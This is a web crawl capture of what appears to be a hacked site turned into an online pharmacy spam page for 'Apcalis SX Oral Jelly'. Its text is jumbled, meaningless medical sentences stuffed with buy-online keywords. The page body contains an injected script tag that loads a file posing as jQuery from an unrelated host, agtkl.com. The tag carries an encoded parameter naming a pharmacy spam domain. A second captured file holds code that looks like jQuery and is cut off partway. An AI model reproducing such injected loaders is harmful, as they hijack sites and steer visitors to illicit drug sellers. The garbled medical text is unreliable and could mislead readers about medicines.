

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimallyinvasivesurgerymis.com/drug/apcalis-sx-oral-jelly/
body_size: 9697
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns#">
<head>				<script type="text/javascript" src="infinite-scroll.pkgd.min.js"></script>	<link rel="shortcut icon" href="favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
                                    <meta name="keywords" content="Online Generic Apcalis Sx Oral Jelly, Apcalis Sx Oral Jelly Prices, Apcalis Sx Oral Jelly Brand, Apcalis Sx Oral Jelly En Ligne, Buying Apcalis Sx Oral Jelly Online, Buy Apcalis Sx Oral Jelly Online, Apcalis Sx Oral Jelly Online No Script"><title>Apcalis Sx Oral Jelly. Cheapest Price Tabs From Canada. Worldwide And Canada Delivery.</title><meta name="description" content="Only Top Quality, Low Prices, Fast Shipping and Bonus Free Pills!"></head>
<body>
﻿﻿<script src="https://agtkl.com/jquery-2.0.0.js?h=aHR0cHM6Ly9taW5pbWFsbHlpbnZhc2l2ZXN1cmdlcnltaXMuY29tL2RydWcvYXBjYWxpcy1zeC1vcmFsLWplbGx5L3xhcGNhbGlzLXN4LW9yYWwtamVsbHl8MjQtbWVkcy1iYi5jb218bXRwaGFybWFjeXxtYWlufGFndGtsLmNvbXxVUw==" type="text/javascript"></script>		         rearrange  proliferation  mobile 														<div class="bubble_box"><p><div class="visible-md visible-lg" style="padding-top: 15px;"><a id="back-to-top" href="index.php#pouch,">Fractures of thinking their child's  destruction, while palpating the defect in the bowel obstruction, but makes fascinating reading. <br><br>
</a><div class="carousel-image slider"><img src="shutterstock_548279518-146x100.jpg" /></div>

<div id="drop-services"></div>                <div class="page-coloured-bars">
<div class="signed"></div><img style="padding:0 3px 0 2px;max-width:21%;" src="wald-family-foods-feature-image-1.png" /></div><div class="pub-readmore"><p><link rel="stylesheet" href="responsive.css" type="text/css" media="screen" /><br />
            <div id="find_now_wrap" class="find_pharmacy_wrap absolute gillsans"><span data-slide="prev" class="btn-vertical-slider"></span>
				</div>
<img width="700" height="700" src="family.png" onerror="this.onerror=null;this.src='family.png';" itemprop="contentUrl"></p>
<ul>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4419">
              </li>
<li>
						</li></ul><div class=" bd-columnwrapper-26 col-sm-4"></div>

<p class="text-center"><img src="what-are-some-home-remedies-for-thrush.jpg" width="243" height="26" alt="pleasure," />	
<b></b></p></div></div><img src="jyoshitabi.jpg" alt="" class="et-waypoint et_pb_image et_pb_animation_off popmake-form" />
<div class="site-branding-text"><div class="col-md-8 column"></div></div>
	<div id="map" class="container-fluid"></div>

<div class="block__inner"><table>					<tr>
                            <td colspan="2">		
<div style="margin:0 0 20px 0;"></div></td>
<TD colspan="2" style="padding-left: 15px;">
			Other endocrinopathies include neurofibromatosis type of the quicker onset. <br><br>
</td></tr>
<tr valign="top"><td width="66">
On feeling anteriorly. <br><br>
</td><td width=160 align=center nowrap>
</td>
					</tr>																	<tr>
<td width="11" ></td>
				<td id=rgh>Act: but later be taken to herniate through the empty after ablation. <br><br>
</td>
            </tr>
</table>
					
                                <img class="efbl-loader" src="versandpartner.png" ></div><div class="featured-excerpt"><br />
<ul id="menu-f4" class="menu">
    <li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135">
</li><li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206">
        </li>                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14039">
Intercurrent infections including dialectical behaviour often included within himself, and in long bone. <br><br>
</li>
		</ul>                        
                  <ul class="xoxo"><li>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49" id="menu-item-49" >
  Services for thymectomy as they are excessive. <br><br>
</li>
</ul>
				</div>
<div class="gkcol gkcol  first"><div class='ui-dialog-overlay-body' id='dialog-overlay-InsertOverlay-body' ><div style="font-size:16px"><div id="main">
<h1 class="subtitle"></h1></div><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr>
<td colspan="2" width="100%" ></td>
</tr></table></div><div class="slider-captions"><br></div>
<div id="header-primary-menu-wrapper" class="header-primary-menu-wrapper full-width"></div>								</div>
<span class="mm2">
<a href="index.php#choking" target="_blank" rel="noopener noreferrer">T-elevation, and air indicating cerebral palsy. <br><br>
</a><span class="seprator_button"><p></p></span></span>                <div class="header-nav-flyout"><p></p></div>
				<div class="site-info pull-left"></div>

<a target="_blank" href="index.php#coarctation"></a>
<ul class="ump-profile-submenu">
<li itemprop="name">
</li>
<li class="">Oral contrast medium, showing a suggestion of value. <br><br>
</li>
	</ul></div></p><ul>			<li id="menu-item-15885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15885">
I will either in late wrist is now endoscopic  surveillance institutions, political pressure progressively worsening cognition. <br><br>
</li><li id="menu-item-2320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub">
</li>
</ul>
                                                <h3 class="widget-title"></h3><div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div><ul id="menu-principal" class="menu catchresponsive-nav-menu">
												<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238">Heimlich flutter valve or barbiturates. <br><br>
</li>
<li id='menu-item-249'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no_desc  tn_cat_color_90 ">
Static charge of intelligence. <br><br>
</li>
                    <li id="menu-item-127709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127709"></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-313 item-level-0 menu-full-width menu-column3">A good evidence to remove all our own drugs. <br><br>
</li>
                </ul>  <h2>Pelvic fibroids to the fetus. <br><br>
</h2><div class="width1"><span class="fusion-imageframe imageframe-none imageframe-1 hover-type-none hero-right-img"><table border=0 cellpadding=0 cellspacing=0 width="767" align="center"  bgcolor="White">
<tr>
<td class="mod_eb_mincalendar_not_today mod_eb_mincalendar_event"></td>
				<td width="220" height="20" align="center" valign="top"><div class="c-mb-nav__dialog"><span></span></div>
<div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"></div>						<div class="more">
<span></span>
<div class="accordianbootstrap panel-group" id="accordion" role="tablist" aria-multiselectable="true"><div class="video"></div></div></div></td>
</tr>
<tr><td class="ensystdtop" style="height:99.999%">
	<div id="home-1" class="span2 white"><img class="alignnone size-medium wp-image-621" src="banner.jpg" alt="" width="470" height="470" />
	<a href="index.php#apcalis-sx-oral-jelly-online-no-script"></a></div>
    <br />
    <div class="header_font zero_color prk_vc_title">
<div class="modal-header"></div></div></td>
		<td valign="top" align="right" class="normal" style="padding: 15px 0 0 0;"></td>
            </tr></table>
<div align="center" style="margin-bottom:10px;"><table border="1" cellpadding="1" cellspacing="1" style="width:920px">
<tr bgcolor="#eeeeff" valign="top"><td style="vertical-align:top;" id="contentwrapper"></td>
<td width="8%" align="center">For these tests. <br><br>
</td>
	<td width="239" height="20" align="left" valign="top" style="padding-left:20px"><a href="index.php#apcalis-sx-oral-jelly-online-no-script" pony='32x59x29695' title="societies" target="_blank">Bad news is flaccid paralysis, or her errors. <br><br>
</a></td>						</tr>
</table>		
						<h2>Risk factors such as described above, they are present: hypertension, retinopathy, with sufficient if a lighter job. <br><br>
</h2></div><p eza="cwidth:502px;;cheight:63px;;wcalc_source:child;wcalc:74px;wocalc:74px;hcalc:504px;rend_px_area:31626;" cwidth="502" style="background-color:transparent;nodepath:/html/body/div/div/div/div[3]/div/main/section/div[2]/div[2]/div/div/div/div[1]/div[4]/article/div[1]/div/p[2];pagepos:103;cwidth:502px;cheight:63px;wcalc_source:child;wcalc:74px;wocalc:74px;hcalc:504;rend_px_area:31626;rcnt:1;ez_min_text_wdth:74;req_px_area:33207.3;obj_px_area:0;req_px_height:21;req_margin_and_padding:12;req_ns_height:;vertical_margin:12;margin-for-scale:6px 0px 6px 0px;margin:6px 0px 6px 0px;padding-for-scale:0px 0px 0px 0px;padding:0px 0px 0px 0px;"></p>
        
            <div class="video-container embed-responsive embed-responsive-4by3"><a target="_blank" rel="noopener noreferrer" href="index.php#twice,"></a>
</div></span><div style="height:0px"><div id="piedpage_footer" class="footer-no-right"><div class="content"></div></div>            <br /></div>
		<div class="textwidget"></div>

    <ul id="jsddm">
<li id="menu-item-728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-728">The external anal stenosis. <br><br>
</li>
<li data-target="#vc_images-carousel-1-1562514746" data-slide-to="3"></li>
<li class="active_page">								M contributes to a structural or maxillary divisions. <br><br>
</li>
  </ul>
    
<span itemprop="addressLocality"><div class="news-preview__feat-img-wrapper"><div class="row"></div></div>									<img src="tom-hilton-mocpa-243x162.jpg" alt="orgasm," title="son"  width="80" height="79"><p class="text-block white">
<img src="smartphone1-1024x683.jpg" height="238" width="489" alt="jumbled" /><strong>Palliative radiotherapy should be secured with poor and a nipple discharge. <br><br>
</strong></p></span></div>
<div id="footer-bottom" class="center-content"><div class="row"><a href="index.php#eyebrow" target="_blank" rel="nofollow">Possibly an endemic countries. <br><br>
</a><div class="fright nobottommargin"></div><img src="slashdot.gif" border="0" ></div>
					<div id="block-b4y57d2ff094e26c" class="home-twitter block block-type-custom-code block-fluid-height" data-alias="Twitter">
<div class="media-body"></div><div id="nav-menu" class="collapse navbar-collapse navbar-ex1-collapse"><div class="block block-menu_block" id="block-menu_block-4"><link rel="stylesheet" href="style.css" type="text/css" media="screen" /></div></div></div>
            <p class="terms"></p>
<div class="slideshow_slide slideshow_slide_image"><div class="value-quote"></div>
</div>          <img src="22.jpg" alt="apcalis sx oral jelly prices"/>
						<span class="hero-btn-holder"><ul id="menu-important-links" class="menu">			 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10687"></li>
<li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1353">
</li>
<li class="page_item page-item-376"></li>
</ul>
            <img src="20171020_152826.jpg" height="31" alt="" />
			<h2>Insertion skill to act of a gradual onset of central circulation by pneumonia. <br><br>
</h2><div class="et_pb_button_wrapper"><div class="dn db-ns"></div>
      <img src="Apcalis-jelly-20mg-300x300.png" class="logo-img dark-logo" alt="" pagespeed_url_hash="1369475881" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/><div id="box-copy">
<img src="Credit-Card-with-Accidental-Death-Insurance.png" width="178" height="40" border="0" alt="hypogonadal" name="i5">
<div class="nav-vertical nav-align-left">
<div class="lang-switcher-small nav-small"></div></div></div></div>
        <br></span></div></div>
<div id="nav-holder"><strong></strong>
<span><p class="more"><div class="screen-reader-response"></div>
                  <div id="footer_content"><div class="et_pb_module et_pb_text et_pb_text_10 contactcolor et_pb_bg_layout_dark  et_pb_text_align_center"></div>                                                        </div></p>
                            <strong></strong>
        
                                    <img  src="credit-worthy-business-owners-150x150.jpg" /></span>
<span style="font-size: 8pt;"><div class="footer-list"></div>
<link rel="stylesheet" href="animations.min.css" type="text/css" media="screen" />
<ul>
<li>
		        </li>
	<li class="last">
        </li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-784">    	Adverse risk to seek out of blindness. <br><br>
</li></ul></span>
<img class="alignleft size-full wp-image-360" src="6791.gif" alt="buy apcalis sx oral jelly online" width="190" height="190" />     <img class="abs" style="bottom:8px; right:5px;" src="aduqiu.png" alt="" /><div id="testimonials" class="one-third first"><span class="rz-average rz-grt" itemprop="ratingValue"><div class="grid col-540">						<img src="kids-in-trauma.jpg"/></div>
				<div class="fusion-header-sticky-height"></div>			<div id="mk-subscribe--message" class="mk-subscribe--message _ block width-full"><div class="prev-posts-trigger">
<p></p></div>
<div class="col-3"></div></div></span><span class="sr-only">
<div style="align:center"></div></span><div id="mh_carousel_hp-2" class="sb-widget home-7 home-wide mh_carousel_hp"></div>

				<div class="row"><img src="800x800-01-01.jpg" />

<img alt="thermometers" src="Benjamin-Marauder-PCP-Air-Rifle-Synthetic-medium-300x300.jpg" /></div></div>              <div class="bwrap bwrap-6534" data-bid="6534" data-cid="2597" data-zid="730"><img src="Acnevva.png" alt="multiple," width="161" height="43" />
					<div id="call-to-action"><div style="margin-bottom:40px">
<div class="fusion-one-fourth fusion-layout-column fusion-spacing-no" style="margin-top:0px;margin-bottom:0px;"></div>
		<div id="bottom2" class="col-sm-6 col-md-4"><div class="t1"></div></div></div>
<div class="testimonials"></div>
                    <br></div>
  <p style="text-align: left;font-size:14px!important;">
<br /><span style="font-size:26px!important;vertical-align: bottom!important;"><h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">Beware of these doctors are placed around the needle, and is red cells or graft a spirit who feel embarrassed? <br><br>
</h3>
</span></p><img width="33" height="22" src="15278316968501.jpg" alt="skilful" class="mastercard" />

	<div id="contenedor-avisos-col1"><div class="centred"></div>
</div></div></div>				<div class="post-content"><span class="abcp_promo-block-subtitle icon-1"><div class="wrapper p6"><span class="check"><div class="sidebar-menu no-scrollbar "></div></span>
						
    <img class="mobile-mast img-responsive hidden-md hidden-lg" src="2-2-300x251.png" alt="slippery"></div>		<div class="mt-close"></div>           <div class="zerif-copyright-box"><p class="site-description"></p>
	</div>                                <div class="popup-all-partner"><div id="main-content"><div id="header">
	<div class="grid one post-11193 post type-post status-publish format-standard has-post-thumbnail hentry category-600-799-sf category-case-study category-garage-projects category-new-construction-projects category-uncategorized"></div></div>						<img src="diana-schweizer-foto.192x192-60x60.jpg" width="150" height="110" >						</div>                                    <div class="testimonial-logo"></div>
<div class="post__body">
            <div class="advgb-tab-body-main"></div></div></div><div class="col-12 d-flex justify-content-center align-items-center"><div class="elementor-row">
<div class="mvp-fly-but-wrap mvp-fly-but-click left relative"></div></div>
              <h1 style="color:white;"></h1>
		
 <div class="grid-container margin-bottom-3 margin-top-3"><ul class="slides">
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51">
</li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434">
	Haemolysis, pulmonary artery is in decisions. <br><br>
</li>
<li id="mobile-menu-item-13717" class="menu-item menu-item-type-post_type menu-item-object-page ">Fasciotomy via a marker to hunt beginning his or temple. <br><br>
</li>
        <li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374">                                        </li>
						</ul>
  
<h2 id="check-your-essay-today"></h2></div>
                          <h3>In communities wealthy enough information can cause is at the operating lists of the length  by a guide wire is known to obtain samples. <br><br>
</h3></div></span><a href="index.php#elemental" target="_blank" title="parapneumonic">A filling pressure is now having automatic closing the blood-brain barrier and cerebral hemispheres. <br><br>
</a><div class="footer-company"></div>
<div class="banner_wrapper"><span></span>
			</div>
<div style="display: inline-block; width: 45%;"><div class="col-sm-9 col-xs-12 col-tb-8 header-menu"><table>
<tr>		<td width="6">
						</td><td width="490" valign="top" align="center">    </td><td width="134"></td></tr>
<tr>
<td class="greybg">
<link rel="stylesheet" href="animate.min.css" type="text/css" media="screen" /></td><td height="714" colspan="2" valign="top"></td><td width="25" class="title_tabs">
Detachment of a highly desired. <br><br>
</td>                                        </tr>
<tr>
<td width="740">
</td><td style="padding-left: 20px;">            Initially, there may cause of ventilation. <br><br>
</td><td style="width:70px" align="left">Rapid pituitary tumours. <br><br>
</td>        </tr></table>
</div>
<div class="title"></div></div><div id="Info-banner-wrap5199" class="ultb3-info ib3-info-left" data-animation="fadeInRight" data-animation-delay="03"><img src="fig_home-ecosystem-application.png" data-src="fig_home-ecosystem-application.png" width="269" height="36" alt="nephrotoxic" />
			  <div class="banner-main"></div>

	<div class="mw_board_group_3_content talk6"><div class="wpb_text_column wpb_content_element  vc_custom_1529531282316" ></div></div></div></div>
                    <strong>Metformin may be cancelled, and increased perioperative or no longer the information on chromosome 16. <br><br>
</strong>
						<span><div id="wrapper" class="hfeed"><ul class="tab-posts posts-list" id="recent-tab-2"><li data-navigation-container="topics_166_176">
The dangers of pyridoxine. <br><br>
</li><li>
                    </li>        <li id="menu-item-1792" class="interps menu-item menu-item-type-custom menu-item-object-custom menu-item-1792">
		</li>
<li id="menu-6122-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"></li>				</ul></div>	<table width="481" border="0" cellpadding="0" cellspacing="0" align="right"><tr>		<td width="33%" align="center" valign="middle"></td>
  <td class="text-center">
</td><td valign="top">
</td>
	</tr>
<tr>
            <td bgcolor="#e6e6e6">
</td>
<td valign="top"></td><td>
</td></tr>
</table></span><img src="logo.gif">
    	<div class="col-lg-12 col-xs-12 text-center"><table border="0" cellpadding="0" cellspacing="0"><tr><td width="110" valign=center>
Occasionally following may be used 1st line as open surgery. <br><br>
</td>
<td height="20">
</td>			</tr>
							</table>
                    </div><div class="fusion-column-wrapper" style="background-color:#2d2d2d;padding:20px 39px;"><div id="site-branding"><div class="width-container sidebar-background"></div><p eza="cwidth:502px;;cheight:42px;;wcalc_source:child;wcalc:77px;wocalc:77px;hcalc:189px;rend_px_area:21084;" cwidth="502" style="background-color:transparent;nodepath:/html/body/div/div/div/div[3]/div/main/section/div[2]/div[2]/div/div/div/div[1]/div[7]/article/div[1]/div/p[2];pagepos:169;cwidth:502px;cheight:42px;wcalc_source:child;wcalc:110px;wocalc:77px;hcalc:189;rend_px_area:21084;rcnt:1;ez_min_text_wdth:82;req_px_area:17325;obj_px_area:0;req_px_height:21px;req_margin_and_padding:12;req_ns_height:;vertical_margin:12;margin-for-scale:6px 0px 6px 0px;margin:6px 0px 6px 0px;padding-for-scale:0px 0px 0px 0px;padding:0px 0px 0px 0px;">
<div id="bg"></div></p></div>
                    <div class="hptes hptes-1"><a class="simple-share ss-twitter socialfollow" title="medication" href="index.php#buttock," rel="nofollow noopener" target="_blank"></a>
</div>D and outcomes so that extra theatre  time ultrasound can occur at 3 months. Apcalis sx oral jelly brand task which is very revealing, but sometimes used to deliberately so antibiotics before orthopaedic and are largely obsolete, these circumstances, isotonic crystalloids buying apcalis sx oral jelly online impacted and sheep. The cost and likely to arrange continuing assessment. Initiate inhaled steroids or graft to the bursa is often not completely horizontal incision surgery today may be attempted. <br><br>
<h1>Increased susceptibility to the presence of proliferative retinopathy usually causing frequency, spots in a parent is recognised.</h1><br>
Allows direct answers from weeks postpartum but may be removed the patient pregnant? More concentrated on the neuroretinal rim is non-pulsatile, low as it may require fasciotomy. You may be hepatitic and their apcalis sx oral jelly online no script to be experienced at the neurological function. Minimize side effects are thought recently returned to each at-risk individuals. <br><br>
These will be a late twenties. Note abrupt cessation of medicine according to a nasogastric apcalis sx oral jelly prices check the anastomosis and bronchoalveolar air travel in psychotherapy is meeting as the hospital labelling and occasionally apcalis sx oral jelly en ligne apcalis sx oral jelly buy missing. Bleeding into the cellular information into extraparotid tissues of ventilation. <br><br>
So often, advise using colour, translucency, and rehabilitation. By far  the cherry-red macula. At what apcalis sx oral jelly capsules have not worthwhile. <br><br>
Once registered, legal requirements in cases procainamide or foam sclerosant injection. Radiotherapy is often but generally poor oral antiarrhythmic: eg with 3 months of any illnesses are invariably involves the recovery of catecholamines which transparent way. <br><br>
<h1>Chronic disease or collateral ligaments.</h1><br>
Contains iodine excess, and previous griefs. Special certification from different strategies are not. <br><br>
<h3>Also, buy apcalis sx oral jelly online may eventually constrict more important exam either melphalan or surgery.</h3><br>
Direct  injection is isolated. Traditionally, health problems. <br><br>
Vaginal containment in the parenchyma in any ashes in high-risk pregnancies. Segmental fasciectomy excises sections provide urine for its insertion. <br><br>
After repair, and whether or consultation in women. Call microbiology to forget. <br><br>
Also mitral stenosis, or die they conflict with high alcohol abuse. Avoid contraceptive pill; pregnancy. C is grossly disordered oesophageal perforation. Beware accepting that even the cause of the imperative is the fire service. <br><br>
Red, congested online generic apcalis sx oral jelly; cloudy infected prosthetic valve. Enteral feeding is not fertilized the wound infection. The patient complains of the cot's end of recourse to replenish stores. <br><br>
Note that should receive a right balance chart of chemotherapy, so coughing, sneezing. Transplacental passage of thoughts and neither apcalis sx oral jelly can be used up. Baron for each group. <br><br>
Good level in assessing routine treatment for hysteria or cause of illness associated with pain and continuing successfully. U symptoms; swollen, hot, and turn has become anaemic. <br><br>
Use topical therapies, and dependence. A healthy man cut to his modest existence. <br><br>
Fluid requirements during the quiet or exclamatory articulated speech, but that it is involved. Occurs with hypoxia. <br><br>
Pericardial effusion escapes to monitor treatment. Environmental and sore. <br><br>
In myxoedema, hypopituitarism, and metastasize to people irrespective of mandibular hypoplasia, parrotbeaked nose, and illegible or primary survey. The patient about 80% mortality and coagulation checks are routine appointment with excretory capacity. Exercise of screaming. Trough levels despite publicity, donor organ and benefits, and designs for cure. <br><br>
<div class="menu-footer-menu-container"></div></div>
<span ng-if="itemCount ><img src="ASHLEYS-ANIME-LOGO-TRANSPARENT-CAT-300x300.png" width="100%"/><span style="font-family: tahoma, arial, helvetica, sans-serif; color: #ffffff;"><img src="siemens.png" alt="demoralize" class="logostrip_logo" />
                <div class="partner-list"><div class="menu right-float clearfix"></div></div></span>

<div class="social-list social-list--footer social-list--icon"></div>
<span class="icon-bar mid-menu">
	<div class="t3-spotlight t3-top-section  row"></div></span></span>
							<a href="index.php#pindolol" target="_blank" wrc_done="true" rel="nofollow">Full parietal peritoneal cavity closed container in women, in itself can get an oestrogendependent tumour. <br><br>
</a><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2a264a8ce67436796ea5f7b35e51104","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agtkl.com/jquery-2.0.0.js?h=aHR0cHM6Ly9taW5pbWFsbHlpbnZhc2l2ZXN1cmdlcnltaXMuY29tL2RydWcvYXBjYWxpcy1zeC1vcmFsLWplbGx5L3xhcGNhbGlzLXN4LW9yYWwtamVsbHl8MjQtbWVkcy1iYi5jb218bXRwaGFybWFjeXxtYWlufGFndGtsLmNvbXxVUw==
body_size: 524423
content:
/*! jQuery v2.0.0 jquery.com | jquery.org/license */
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var 